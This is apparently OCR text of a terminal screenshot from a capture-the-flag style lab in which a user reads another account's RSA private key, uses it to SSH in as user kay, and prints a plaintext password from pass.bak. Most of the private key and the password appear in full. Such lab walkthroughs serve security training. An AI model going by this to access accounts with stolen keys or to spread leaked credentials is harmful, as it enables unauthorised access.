 1 2 3
10.18.1.181
14:24
kay@basic2: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ × kay@basic2: ~ × kali@kali: ~ ×
oHhZ45rgACPHcdWcrKCBfOQS01hJq9nSJe2W403lJmsx/U3YLauUaVgrHkFoejnx
CNpUtuhHcVQssR9cUi5it5toZ+iiDfLoyb+f82Y0wN5Tb6PTd/onVDtskIlfE731
DwOy3Zfl0l1FL6ag0iVwTrPBl1GGQoXf4wMbwv9bDF0Zp/6uatViV1dHeqPD8Otj
Vxfx9bkDezp2Ql2yohUeKBDu+7dYU9k5Ng0SQAk7JJeokD7/m5i8cFwq/g5VQa8r
sGsOxQ5Mr3mKf1n/w6PnBWXYh7n2lL36ZNFacO1V6szMaa8/489apbbjpxhutQNu
Eu/lP8xQlxmmpvPsDACMtqA1IpoVl9m+a+sTRE2EyT8hZIRMiuaaoTZIV4CHuY6Q
3QP52kfZzjBt3ciN2AmYv205ENIJvrsacPi3PZRNlJsbGxmxOkVXdvPC5mR/pnIv
wrrVsgJQJoTpFRShHjQ3qSoJ/r/8/D1VCVtD4UsFZ+j1y9kXKLaT/oK491zK8nwG
URUvqvBhDS7cq8C5rFGJUYD79guGh3He5Y7bl+mdXKNZLMlzOnauC5bKV4i+Yuj7
AGIExXRIJXlwF4G0bsl5vbydM55XlnBRyof62ucYS9ecrAr4NGMggcXfYYncxMyK
AXDKwSwwwf/yHEwX8ggTESv5Ad+BxdeMoiAk8c1Yy1tzwdaMZSnOSyHXuVlB4Jn5
phQL3R8OrZETsuXxfDVKrPeaOKEE1vhEVZQXVSOHGCuiDYkCA6al6WYdI9i2+uNR
ogjvVVBVVZIBH+w5YJhYtrInQ7DMqAyX1YB2pmC+leRgF3yrP9a2kLAaDk9dBQcV
ev6cTcfzhBhyVqml1WqwDUZtROTwfl80jo8QDlq+HE0bvCB/o2FxQKYEtgfH4/UC
D5qrsHAK15DnhH4IXrIkPlA799CXrhWi7mF5Ji41F3O7iAEjwKh6Q/YjgPvgj8LG
OsCP/iugxt7u+91J7qov/RBTrO7GeyX5Lc/SW1j6T6sjKEga8m9fS10h4TErePkT
t/CCVLBkM22Ewao8glguHN5VtaNH0mTLnpjfNLVJCDHl0hKzi3zZmdrxhql+/WJQ
4eaCAHk1hUL3eseN3ZpQWRnDGAAPxH+LgPyE8Sz1it8aPuP8gZABUFjBbEFMwNYB
e5ofsDLuIOhCVzsw/DIUrF+4liQ3R36Bu2R5+kmPFIkkeW1tYWIY7CpfoJSd74VC
3Jt1/ZW3XCb76R75sG5h6Q4N8gu5c/M0cdq16H9MHwpdin9OZTqO2zNxFvpuXthY
-----END RSA PRIVATE KEY-----
jan@basic2:/home/kay/.ssh$ ssh -i id_rsa kay@10.10.113.147
Could not create directory '/home/jan/.ssh'.
The authenticity of host '10.10.113.147 (10.10.113.147)' can't be established.
ECDSA key fingerprint is SHA256:+Fk53V/LB+2pn4OPL7GN/DuVHVvO0lT9N4W5ifchySQ.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/jan/.ssh/known_hosts).
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$